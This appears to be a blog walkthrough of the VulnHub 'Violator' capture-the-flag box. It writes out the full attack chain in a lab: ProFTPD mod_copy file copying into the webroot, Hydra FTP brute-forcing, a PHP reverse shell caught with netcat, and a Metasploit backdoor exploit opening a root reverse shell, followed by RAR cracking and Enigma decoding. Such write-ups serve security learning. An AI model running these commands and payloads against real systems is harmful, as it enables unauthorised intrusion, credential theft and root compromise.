So today, I'm up against another one of
knightmare's CTFs, called Violator.
Starting with this, we have 3 hints available:
Vince Clarke can help you with the Fast Fashion.
The challenge isn't over with root. The flag is something special.
I have put a few trolls in, but only to sport with you.
This challenge is themed after Depeche Mode's Violator album. First things first, start by nmaping the box.
root@kali:~/ctfs/violator# nmap -A -T4 -sV -p- -Pn -v 192.168.110.130
Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-02 13:45 EET
NSE: Loaded 143 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:45
Completed NSE at 13:45, 0.00s elapsed
Initiating NSE at 13:45
Completed NSE at 13:45, 0.00s elapsed
Initiating ARP Ping Scan at 13:45
Scanning 192.168.110.130 [1 port]
Completed ARP Ping Scan at 13:45, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:45
Completed Parallel DNS resolution of 1 host. at 13:45, 6.53s elapsed
Initiating SYN Stealth Scan at 13:45
Scanning 192.168.110.130 [65535 ports]
Discovered open port 21/tcp on 192.168.110.130
Discovered open port 80/tcp on 192.168.110.130
Completed SYN Stealth Scan at 13:45, 2.67s elapsed (65535 total ports)
Initiating Service scan at 13:45
Scanning 2 services on 192.168.110.130
Completed Service scan at 13:45, 10.02s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.110.130
NSE: Script scanning 192.168.110.130.
Initiating NSE at 13:45
Completed NSE at 13:45, 10.06s elapsed
Initiating NSE at 13:45
Completed NSE at 13:45, 0.01s elapsed
Nmap scan report for 192.168.110.130
Host is up (0.00034s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5rc3
|_ftp-bounce: no banner
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)

|_http-title: I Say... I say... I say Boy! You pumpin' for oil or somethin'...?
MAC Address: 00:0C:29:3A:A2:41 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.6
Uptime guess: 0.003 days (since Mon Jan 2 13:41:47 2017)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms 192.168.110.130
NSE: Script Post-scanning.
Initiating NSE at 13:45
Completed NSE at 13:45, 0.00s elapsed
Initiating NSE at 13:45
Completed NSE at 13:45, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.86 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
Sooo, we got ftp and a web server. Let's check out the web server and see if there is anything there.
Hm barking at the wrong tree here are we? Also a link for wikipedia's Violator album page, that might come in handy later on. The web server in general didn't have anything else of interest.
Moving on, let's go for the other "tree". The other tree we have here is the ftp server.
root@kali:~/ctfs/violator# searchsploit proftpd 1.3.5
------------------------------------------------------------ ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms)
------------------------------------------------------------ ----------------------------------
ProFTPd 1.3.5 - File Copy | /linux/remote/36742.txt
ProFTPd 1.3.5 - (mod_copy) Remote Command Execution | /linux/remote/36803.py
ProFTPd 1.3.5 - 'Mod_Copy' Command Execution (Metasploit) | /linux/remote/37262.rb
------------------------------------------------------------ ----------------------------------
Ok now this is interesting. Let's see what we can do with that. By the exploits instructions, I can utilize the mod_copy module to read and write files.
root@kali:~/ctfs/violator# ftp 192.168.110.130
Connected to 192.168.110.130.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:192.168.110.130]
Name (192.168.110.130:root): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site CPFR /etc/passwd
350 File or directory exists, ready for destination name
ftp> site CPTO /var/www/html/test
250 Copy successful
Ok, anonymous login failed, but the exploit seems to be working. And even more so the webroot seems to be writable. Let's check out the file that was created.
So far so good, got a list of usernames back. Trying the same on /etc/shadow didn't work but oh well. The usernames, are a match for Depeche Mode members.
root@kali:~/ctfs/violator# cat userlist.txt
dg
mg
af
aw
That would be Dave Gahan, Martin Gore, Andy Fletcher, and Alan Wilder.
Moving forward, we were given a link for Violator's wiki page. However, grabbing a copy of that didn't actually help bruteforcing the ftp server with those usernames.
Then it came to me that cewl wouldn't actually grab the song names, but seperated words. So I go and grab a list of Violator's tracklist by hand, with no spaces.
root@kali:~/ctfs/violator# cat passlist.txt
worldinmyeyes
sweetestperfection
personaljesus
halo
waitingforthenight
enjoythesilence
policyoftruth
bluedress
clean
cangerous
memphisto
sibeling
kaleid
happiestgirl
seaofsin
Let's fire up Hydra and see what can we find out of these.
root@kali:~/ctfs/violator# hydra -L userlist.txt -P passlist.txt ftp://192.168.110.130
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-02 15:53:04
[DATA] max 16 tasks per 1 server, overall 64 tasks, 60 login tries (l:4/p:15), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.110.130 login: dg password: policyoftruth
[21][ftp] host: 192.168.110.130 login: mg password: bluedress
[21][ftp] host: 192.168.110.130 login: af password: enjoythesilence
[21][ftp] host: 192.168.110.130 login: aw password: sweetestperfection
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-01-02 15:53:32
Alright, let's see what we can find from the ftp now. I connect as user dg first, and notice that I can see all 4 user home directories, so I grab a copy of them locally for a closer inspection.
Inside af's home, there is a copy of Minarke. A simple google search shows that it's some kind of Enigma machine emulator so we'll most probably deal with Engima later on.
aw's home contains a file labeled "hint" which mentions Enigma once again.
root@kali:~/ctfs/violator/homes/aw# cat hint
You are getting close... Can you crack the final enigma..?
Also, mg's home contains a file called "faith_and_devotion" that contains something
that looks like instructions for an enigma machine.
root@kali:~/ctfs/violator/homes/mg# cat faith_and_devotion
Lyrics:
* Use Wermacht with 3 rotors
* Reflector to B
Initial: A B C
Alphabet Ring: C B A
Plug Board A-B, C-D
So all things point to something that has to do with an Enigma machine. So far I even have the instructiosn for how it should be configured. I still need a cyphertext to decrypt though.
Moving on dg's home contains many files and folders that will come into play later on probably. Also, the webroot was writeable as I saw earlier, so I move on to upload a php reverse shell and hope it works.
Uploading the php-reverse-shell.php through the ftp in /var/www/html and navigating to it, after having started a local listener and...
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.110.130: inverse host lookup failed: Unknown host
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.130] 37572
Linux violator 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
14:54:15 up 1:48, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@violator:/$
Worked like a charm. So let's see what we can find now.
Now, we have passwords for all 4 users of the box. Let's start with user dg.
www-data@violator:/$ su dg
su dg
Password: policyoftruth
dg@violator:/$ sudo -l
sudo -l
Matching Defaults entries for dg on violator:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dg may run the following commands on violator:
(ALL) NOPASSWD: /home/dg/bd/sbin/proftpd
dg@violator:/$
Ok things are getting interesting...This user can run proftpd from his home directory (remember those many files and folders we mentioned earlier) as root. However, what's so special about this specific version of proftpd?
dg@violator:~$ cd bd
cd bd
dg@violator:~/bd$ cd sbin
cd sbin
dg@violator:~/bd/sbin$ ./proftpd --version
./proftpd --version
ProFTPD Version 1.3.3c
dg@violator:~/bd/sbin$
So this binary is of version 1.3.3c. The previous one that was open to the outside was 1.3.5c? Let's check and see if there is anything interesting about this specific version 1.3.3...
root@kali:~/ctfs/violator# searchsploit proftpd 1.3.3
---------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms)
---------------------------------------------------------------------------------------- ----------------------------------
ProFTPd 1.3.3c - Compromised Source (Trojan) Remote Code Execution | /linux/remote/15662.txt
ProFTPd 1.3.2rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow (Metasploit) | /linux/remote/16851.rb
ProFTPd 1.3.2rc3 < 1.3.3b (FreeBSD) - Telnet IAC Buffer Overflow (Metasploit) | /linux/remote/16878.rb
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | /linux/remote/16921.rb
---------------------------------------------------------------------------------------- ----------------------------------
Aha, command execution, on a binary that we can run as root. Smells like privilege escalation anyone?
First we need to be able to start this instance of proftpd. However, if we start it as it is, since there will be a conflict with the other proftpd instance running, this one will default to using 127.0.0.1 as the bind address and we will only be able to connect to it from inside the box. However, if we specify another proftpd.conf we can change the default port (that would be causing the conflict) and bind normally to 0.0.0.0 (all interfaces).
I make up a simple proftpd.conf with the following contents
root@kali:~/ctfs/violator# cat proftpd.conf
# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use. It establishes a single server
# and a single anonymous login. It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.
ServerName "Depeche Mode Violator Server"
ServerType standalone
DefaultServer on
# Belt up son!
SocketBindTight on
# Port 21 is the standard FTP port.
Port 2222
# Listen onnly on lo
DefaultAddress 0.0.0.0
# Don't use IPv6 support by default.
UseIPv6 off
# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask 022
# To prevent DoS attacks, set the maximum number of child processes
# to 30. If you need to allow more than 30 concurrent connections
# at once, simply increase this value. Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances 30
# Set the user and group under which the server will run.
User root
Group root
# To cause every FTP user to be "jailed" (chrooted) into their home
# directory, uncomment this line.
#DefaultRoot ~
# Normally, we want files to be overwriteable.
AllowOverwrite on
# Bar use of SITE CHMOD by default
<Limit SITE_CHMOD>
DenyAll
</Limit>
# A basic anonymous configuration, no upload directories. If you do not
# want anonymous users, simply delete this entire section.
<Anonymous ~ftp>
User root
Group root
# We want clients to be able to login with "anonymous" as well as "ftp"
UserAlias anonymous ftp
# Limit the maximum number of anonymous logins
MaxClients 10
# We want 'welcome.msg' displayed at login, and '.message' displayed
# in each newly chdired directory.
DisplayLogin welcome.msg
DisplayChdir .message
# Limit WRITE everywhere in the anonymous chroot
<Limit WRITE>
DenyAll
</Limit>
</Anonymous>
Then, I copy this file to dg's home directory through the original ftp I have open.
Then, it's just a matter of running proftpd 1.3.3 from the directory it's in with the arguement for a specific config file.
dg@violator:~/bd/sbin$ sudo ./proftpd -c /home/dg/proftpd.conf
sudo ./proftpd -c /home/dg/proftpd.conf
- setting default address to 0.0.0.0
0.0.0.0 - SocketBindTight in effect, ignoring DefaultServer
dg@violator:~/bd/sbin$ netstat -pantul
netstat -pantul
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN -
tcp 0 0 192.168.110.130:58928 192.168.110.128:1234 ESTABLISHED 1107/bash
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 192.168.110.130:21 192.168.110.128:56542 ESTABLISHED -
tcp6 0 0 192.168.110.130:80 192.168.110.128:41154 ESTABLISHED -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 0.0.0.0:36130 0.0.0.0:* -
udp6 0 0 :::22912 :::* -
And it's up and running. Now I should be able to connect to it from my box and since metasploit has that module ready for us, grab a root shell.
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(proftpd_133c_backdoor) > set RHOST 192.168.110.130
RHOST => 192.168.110.130
msf exploit(proftpd_133c_backdoor) > set RPORT 2222
RPORT => 2222
msf exploit(proftpd_133c_backdoor) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD => cmd/unix/reverse_perl
msf exploit(proftpd_133c_backdoor) > set LHOST 192.168.110.128
LHOST => 192.168.110.128
msf exploit(proftpd_133c_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.110.128:4444
[*] 192.168.110.130:2222 - Sending Backdoor Command
[*] Command shell session 1 opened (192.168.110.128:4444 -> 192.168.110.130:51985) at 2017-01-02 18:00:11 +0200
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
root@violator:/#
There we have it. Root!
But of course, it's not over yet. Let's go check out the flag. although don't forget that "Enigma" thing...we haven't found anything yet related to that.
root@violator:/# cd /root/
cd /root/
root@violator:/root# ls -la
ls -la
total 24
drwx------ 3 root root 4096 Jun 14 2016 .
drwxr-xr-x 22 root root 4096 Jun 14 2016 ..
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
d--x------ 2 root root 4096 Jun 14 2016 .basildon
-rw-r--r-- 1 root root 114 Jun 12 2016 flag.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
root@violator:/root# cat flag.txt
cat flag.txt
I say... I say... I say boy! Pumping for oil or something...?
---Foghorn Leghorn "A Broken Leghorn" 1950 (C) W.B.
root@violator:/root# ls -l .basildon
ls -l .basildon
total 140
-rw-r--r-- 1 root root 140355 Jun 12 2016 crocs.rar
root@violator:/root#
Still being taunted...let's see if we can find anything inside that crocs.rar. Grabbing a local copy seems the way to go.
root@violator:/root# cp .basildon/crocs.rar /var/www/html
cp .basildon/crocs.rar /var/www/html
^C
Abort session 1? [y/N] y
[*] 192.168.110.130 - Command shell session 1 closed. Reason: User exit
msf exploit(proftpd_133c_backdoor) > exit
root@kali:~/ctfs/violator# wget http://192.168.110.130/crocs.rar
--2017-01-02 18:10:14-- http://192.168.110.130/crocs.rar
Connecting to 192.168.110.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 140355 (137K) [application/rar]
Saving to: ‘crocs.rar’
crocs.rar 100%[==============>] 137.07K --.-KB/s in 0.001s
2017-01-02 18:10:14 (93.3 MB/s) - ‘crocs.rar’ saved [140355/140355]
So, now let's see what can we do about this.
root@kali:~/ctfs/violator# file crocs.rar
crocs.rar: RAR archive data, v4, os: Win32
root@kali:~/ctfs/violator# unrar e crocs.rar
UNRAR 5.30 beta 2 freeware Copyright (c) 1993-2015 Alexander Roshal
Extracting from crocs.rar
Enter password (will not be echoed) for artwork.jpg:
Extracting artwork.jpg 23%
Checksum error in the encrypted file artwork.jpg. Corrupt file or wrong password.
Total errors: 1
Of course it would need a passcode which I don't have. At least we know it contains an image right? No...
Using rar2john, I take make the respective file for input into JTR and decide to throw my previous list at it.
root@kali:~/ctfs/violator# rar2john crocs.rar > toCrack.txt
file name: artwork.jpg
root@kali:~/ctfs/violator# john --wordlist:passlist.txt toCrack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (rar, RAR3 [SHA1 AES 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2017-01-02 18:32) 0g/s 34.88p/s 34.88c/s 34.88C/s seaofsin
Session completed
No joy. I even throw other lists at it, including rockyou, a wordlist created using cewl on the wiki page etc. Still nothing. At this I'm getting pissed off so I'm starting to throw words at it.
import requests
import re
r = requests.get('https://en.wikipedia.org/wiki/Violator_(album)')
regex = "\"([\w*\s]*)\""
list = re.findall(regex, r.text)
with open ("wordlist.txt", "a") as wordlist:
for item in list:
wordlist.write(item+"\n")
itemNoSpaces = item.replace(" ","")
wordlist.write(itemNoSpaces+"\n")
itemAllLower = item.lower()
wordlist.write(itemAllLower+"\n")
itemNoSpaceLower = itemNoSpaces.lower()
wordlist.write(itemNoSpaceLower+"\n")
For example this little ugliness, grabs all phrases between quotes and drops them in my already created cewl list, with and without spaces, with and without caps. Also sorting the wordlist is always a good practice.
root@kali:~/ctfs/violator# cewl 'https://en.wikipedia.org/wiki/Violator_(album)' -d 0 -w wordlist.txt
CeWL 5.3 (Heading Upwards) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali:~/ctfs/violator# python grabber.py
root@kali:~/ctfs/violator# sort -u wordlist.txt > wordlist-final.txt
root@kali:~/ctfs/violator# ls -lh
total 284K
-rw-r--r-- 1 root root 138K Jan 2 18:09 crocs.rar
-rw-r--r-- 1 root root 467 Jan 2 19:37 grabber.py
drwxr-xr-x 6 root root 4.0K Jan 2 16:29 homes
-rw-r--r-- 1 root root 175 Jun 28 2016 passlist.txt
-rwxr-xr-x 1 root root 5.4K Jan 2 16:53 php-reverse-shell.php
-rw-r--r-- 1 root root 2.0K Jun 30 2016 proftpd.conf
-rw-r--r-- 1 root root 179 Jan 2 18:21 script.py
-rw-r--r-- 1 root root 93 Jan 2 18:31 toCrack.txt
-rw-r--r-- 1 root root 12 Jun 28 2016 userlist.txt
-rw-r--r-- 1 root root 33K Jan 2 19:44 wordlist-final.txt
-rw-r--r-- 1 root root 66K Jan 2 19:43 wordlist.txt
The final one is half the size of the original one, so there were many duplicates in it. Let's try again with john...
root@kali:~/ctfs/violator# john --wordlist:wordlist-final.txt --rules toCrack.txt
Using default input encoding: UTF-8
Rules/masks using ISO-8859-1
Loaded 1 password hash (rar, RAR3 [SHA1 AES 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
World in My Eyes (crocs.rar)
1g 0:00:01:09 DONE (2017-01-02 19:49) 0.01442g/s 39.96p/s 39.96c/s 39.96C/s World in My Eyes
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Finally! The passphrase was "World in My Eyes". That little script proved helpful.
Now let's open that file and see what's inside.
root@kali:~/ctfs/violator# unrar e crocs.rar
UNRAR 5.30 beta 2 freeware Copyright (c) 1993-2015 Alexander Roshal
Extracting from crocs.rar
Enter password (will not be echoed) for artwork.jpg:
Extracting artwork.jpg OK
All OK
root@kali:~/ctfs/violator# file artwork.jpg
artwork.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 300x300, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=10, description=Violator, software=Google], baseline, precision 8, 1450x1450, frames 3
root@kali:~/ctfs/violator# exiftool artwork.jpg
ExifTool Version Number : 10.36
File Name : artwork.jpg
Directory : .
File Size : 183 kB
File Modification Date/Time : 2016:06:12 14:38:12+03:00
File Access Date/Time : 2017:01:02 19:52:14+02:00
File Inode Change Date/Time : 2017:01:02 19:51:48+02:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : Violator
Software : Google
Artist : Dave Gaham
Copyright : UKSNRSPYLEWHKOKZARVKDEINRLIBWIUCFQRQKAQQGQLTIUCYMFENULUVFOYQDKPHSUJHFUJSAYJDFGDFRYWKLSVNJNVDVSBIBFNIFASOPFDVEYEBQYCOGULLLVQPUWISDBNLNQIJUEZACAKTPPSBBLWRHKZBJMSKLJOACGJMFVXZUEKBVWNKWEKVKDMUYFLZEOXCIXIUHJOVSZXFLOZFQTNSKXVWUHJLRAEERYTDPVNZPGUIMXZMESMAMBDVKFZSDEIQXYLJNKTBDSRYLDPPOIVUMZDFZPEWPPVHGPFBEERMDNHFIWLSHZYKOZVZYNEXGPROHLMRHFEIVIIATOAOJAOVYFVBVIYBGUZXXWFKGJCYEWNQFTPAGLNLHVCRDLFHSXHVMCERQTZOOZARBEBWCBCIKUOFQIGZPCMWRHJEMUSGYBGWXJENRZHZICACWOBJMI
Exif Version : 0220
Date/Time Original : 1990:03:19 22:13:30
Create Date : 1990:03:19 22:13:30
Sub Sec Time Original : 04
Sub Sec Time Digitized : 04
Exif Image Width : 1450
Exif Image Height : 1450
XP Title : Violator
XP Author : Dave Gaham
XP Keywords : created by user dg
XP Subject : policyoftruth
Padding : (Binary data 1590 bytes, use -b option to extract)
About : uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b
Rights : UKSNRSPYLEWHKOKZARVKDEINRLIBWIUCFQRQKAQQGQLTIUCYMFENULUVFOYQDKPHSUJHFUJSAYJDFGDFRYWKLSVNJNVDVSBIBFNIFASOPFDVEYEBQYCOGULLLVQPUWISDBNLNQIJUEZACAKTPPSBBLWRHKZBJMSKLJOACGJMFVXZUEKBVWNKWEKVKDMUYFLZEOXCIXIUHJOVSZXFLOZFQTNSKXVWUHJLRAEERYTDPVNZPGUIMXZMESMAMBDVKFZSDEIQXYLJNKTBDSRYLDPPOIVUMZDFZPEWPPVHGPFBEERMDNHFIWLSHZYKOZVZYNEXGPROHLMRHFEIVIIATOAOJAOVYFVBVIYBGUZXXWFKGJCYEWNQFTPAGLNLHVCRDLFHSXHVMCERQTZOOZARBEBWCBCIKUOFQIGZPCMWRHJEMUSGYBGWXJENRZHZICACWOBJMI
Creator : Dave Gaham
Subject : created by user dg
Title : Violator
Description : Violator
Warning : [minor] Fixed incorrect URI for xmlns:MicrosoftPhoto
Date Acquired : 1941:05:09 10:30:18.134
Last Keyword XMP : created by user dg
Image Width : 1450
Image Height : 1450
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1450x1450
Megapixels : 2.1
Create Date : 1990:03:19 22:13:30.04
Date/Time Original : 1990:03:19 22:13:30.04
A jpeg, but exiftool gave us some very odd "Copyrights". Something tells me that this is our Enigma cyphertext.
At this point, I tried with the binary thingy included in the box, but it just pissed me off and I never managed to configure it correctly to get some useful meaning out of this.
However, I found this
site that contains all the necessary thingies to make something out of this.
Configuring the "machine" there with the settings that I found earlier, and feeding it the cyphertext from the image...
Or in a more readable form...
ONE FINAL CHALLENGE FOR YOU BGHX
CONGRATULATIONS FOR THE FOURTH TIME ON SNARFING THE FLAG ON VIOLATOR
I LL PRESUME BY NOW YOU LL KNOW WHAT I WAS LISTENING TO WHEN CREATING
THIS CTF I HAVE INCLUDED THINGS WHICH WERE DELIBERATLY AVOIDING THE
OBVIOUS ROUTE IN TO KEEP YOU ON YOUR TOES
ANOTHER THOUGHT TO PONDER IS THAT BY ABUSING PERMISSIONS YOU ARE ALSO
BY DEFINITION A VIOLATOR SHOUTOUTS AGAIN TO VULNHUB FOR HOSTING A GREAT
LEARNING TOOL A SPECIAL THANKS GOES TO BENR AND GKNSB FOR TESTING AND
TO GTMLK FOR THE OFFER TO HOST THE CTF AGAIN KNIGHTMARE
Finally, knightmare mentioned in
tweet that the final message should read BGH 393X which is the license plate for a 1981 Ford Corina MkV in the music video for the Depeche Mode song ‘Useless’.
All in all a nice box to mess around with with fun challenges.
Once again, thanks a lot goes to
knightmare for creating yet another ctf and
Vulnhub for hosting it.
Cheers!



Nice Work :)
ReplyDeleteThanks a lot mate. ^^
Delete